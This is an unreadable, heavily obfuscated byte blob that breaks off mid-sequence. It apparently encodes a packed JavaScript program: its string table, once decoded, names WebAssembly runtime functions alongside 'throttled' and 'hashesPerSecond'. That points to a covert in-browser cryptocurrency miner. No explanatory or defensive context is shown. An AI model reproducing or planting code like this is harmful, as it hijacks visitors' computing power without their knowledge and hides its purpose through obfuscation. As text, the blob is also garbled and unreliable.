1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7